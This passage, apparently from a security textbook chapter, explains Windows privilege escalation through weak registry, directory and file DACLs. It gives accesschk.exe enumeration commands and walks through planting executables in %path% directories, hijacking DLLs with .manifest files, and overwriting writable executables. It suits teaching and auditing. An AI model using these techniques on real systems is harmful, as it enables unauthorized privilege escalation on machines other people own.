
The registry does have some sensitive data that should be denied to untrusted users. There is no clear elevation-of-privilege threat from read permissions on registry keys, but the data gained might be useful in a two-stage attack. For example, you might be able to read a registry key that discloses the path of a loaded DLL. Later, in the section “Attacking Weak File DACLs,” you might find that revealed location to have a weak DACL.
The attack is already described earlier in the section “Enumerating DACLs of Windows Registry Keys.” To recap, the primary privilege escalation attacks against registry keys are
• Find a weak DACL on a path to an .exe or .dll on disk.
• Tamper with data in the registry to attack the parser of the data.
• Look for sensitive data such as passwords.
Directory DACL problems are not as common because the file system ACE inheritance model tries to set proper ACEs when programs are installed to the %programfiles% directory. However, programs outside that directory or programs applying their own custom DACL sometimes do get it wrong. Let’s take a look at how to enumerate directory DACLs, how to find the good directories to go after, what the power permissions are, and what an attack looks like.
By now, you already know how to read accesschk.exe DACL output. Use the –d flag for directory enumeration. The escalation trick is finding directories whose contents are writable by untrusted or semitrusted users and then later used by higher-privileged users. More specifically, look for write permission to a directory containing an .exe that an admin might run. This is interesting even if you can’t modify the EXE itself. The attack ideas later in this section will demonstrate why this is the case.
The most likely untrusted or semitrusted SID-granted access right is probably BUILTIN\Users. You might also want to look at directories granting write disposition to Everyone, INTERACTIVE, and Anonymous as well. Here’s the command line to recursively enumerate all directories granting write access to BUILTIN\Users:
C:\tools>accesschk.exe -w -d -q -s users c:\ > weak-dacl-directories.txt
Run on a test system, this command took about five minutes to run and then returned lots of writable directories. At first glance, the directories in the list shown next appear to be worth investigating:


As with the registry, having write access to most directories is not a clear elevation of privilege. You’re looking for a directory containing an .exe that a higher-privileged user runs. The following are several attack ideas.
Leverage Windows Loader Logic Tricks to Load an Attack DLL when the Program Is Run Windows has a feature that allows application developers to override the shared copy of system DLLs for a specific program. For example, imagine that an older program.exe uses user32.dll but is incompatible with the copy of the user32.dll in %windir%\system32. In this situation, the developer could create a program.exe.local file that signals Windows to look first in the local directory for DLLs. The developer could then distribute the compatible user32.dll along with the program. This worked great on Windows 2000 for hackers as well as developers. A directory DACL granting FILE_ADD_FILE to an untrusted or semitrusted user would result in privilege escalation as the low-privileged hacker placed an attack DLL and a .local file in the application directory and waited for someone important to run it.
In Windows XP, this feature changed. The most important system binaries (kernel32.dll, user32.dll, gdi32.dll, etc.) ignored the .local “fusion loading” feature. More specifically, a list of “Known DLLs” from HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\KnownDLLs could not be redirected. And, in practice, this restriction made this feature not very good anymore for attackers.
However, Windows XP also brought us a replacement feature that only works on Windows XP and Windows Vista. It uses .manifest files to achieve the same result. The .manifest files are similar to .local files in that the filename will be program.exe.manifest, but they are actually XML files with actual XML content in them, not blank files. However, this feature appears to be more reliable than .local files, so we’ll demonstrate how to use it in the “Attacking Weak Directory DACLs for Privilege Escalation” section.
Replace the Legitimate .exe with an Attack .exe of Your Own If attackers have FILE_DELETE_CHILD privilege on a directory containing an .exe, they could just move the .exe aside and replace it with one of their own. This is easier than the preceding attack if you’re granted the appropriate access right.
If the Directory Is “Magic,” Simply Add an .exe There are two types of “magic directories”: autostart points and %path% entries. If attackers find FILE_ADD_FILE permission granted to a Startup folder or similar autostart point, they can simply copy their attack .exe into the directory and wait for a machine reboot. Their attack .exe will automatically be run at a higher privilege level. If attackers find FILE_ADD_FILE permission granted on a directory included in the %path% environment variable, they can add their .exe to the directory and give it the same filename as an .exe that appears later in the path. When an administrator attempts to launch that executable, the attackers’ executable will be run instead. You’ll see an example of this in the “Attacking Weak Directory DACLs for Privilege Escalation” section.

Granting untrusted or semitrusted users read access to directories containing sensitive filenames could be an information disclosure threat.
Going back to the list of weak directory DACLs on the JNESS2 test system, we see several interesting entries. In the next section, “Attacking Weak File DACLs,” we’ll explore .exe replacement and file tampering, but let’s look now at what we can do without touching the files at all.
First, let’s check the systemwide %path% environment variable. Windows uses this as an order of directories to search for applications. In this case, ActivePerl 5.6 introduced a security vulnerability:

C:\Perl\bin at the beginning of the list means that it will always be the first place Windows looks for a binary, even before the Windows directory! The attacker can simply put an attack EXE in C:\Perl\bin and wait for an administrator to launch calc:

This command actually launched calc.exe!
Let’s next explore the .manifest trick for DLL redirection. In the list of directory targets, you might have noticed C:\tools grants all users RW access. Untrusted local users could force a testing tool to load their attack.dll when it intended to load user32.dll. Here’s how that works:

First, the attackers copy their attack DLL into the directory where the tool will be run. Remember that these attackers have been granted FILE_ADD_FILE. This attack.dll is coded to do bad stuff in DllMain and then return execution back to the real DLL. Next the attackers create a new file in this directory called [program-name].exe.manifest. In this example, the attacker’s file will be accesschk.exe.manifest.

It’s not important to understand exactly how the manifest file works—you can just learn how to make it work for you. You can read up on manifest files at http://msdn.microsoft.com/en-us/library/ms766454.aspx if you’d like.
Finally, let’s simulate the administrator running AccessChk. The debugger will show which DLLs are loaded.

Bingo! Our attack DLL (renamed to user32.dll) was loaded by accesschk.exe.
File DACL attacks are similar to directory DACL attacks. The focus is finding files writable by untrusted or semitrusted users and used by a higher-privileged entity. Some of the directory DACL attacks could be classified as file DACL attacks, but we’ve chosen to call attacks that add a file “directory DACL attacks” and attacks that tamper with an existing file “file DACL attacks.”
We can again use accesschk.exe to enumerate DACLs. Several interesting attacks involve tampering with existing files.
Write to Executables or Executable Equivalent Files (EXE, DLL, HTA, BAT, CMD) Cases of vulnerable executables can be found fairly easily by scanning with a similar AccessChk command as that used for directories:
C:\tools>accesschk.exe -w -q -s users c:\ > weak-dacl-files.txt
When this command finishes, look for files ending in .exe, .dll, .hta, .bat, .cmd, and other equivalent file extensions. Here are some interesting results potentially vulnerable to tampering:

Let’s look more closely at the DACL, first on the directory:

We know that FILE_ADD_FILE means we could launch directory attacks here. (FILE_ADD_FILE granted to Users on a directory inside %ProgramFiles% is bad news.) However, let’s think specifically about the file-tampering and executable-replacement attacks. Notice that FILE_DELETE_CHILD is not present in this directory DACL, so the directory DACL itself does not grant access to delete a file directly and replace it with an .exe of our own. Let’s take a look at one of the file DACLs:


DELETE is not granted on the file DACL either. So we can’t technically delete the .exe and replace it with one of our own, but watch this:

DELETE access to the file isn’t necessary if we can completely change the contents of the file!
Tamper with Configuration Files Pretend now that the EXEs and DLLs all used strong DACLs. What else might we attack in this application?
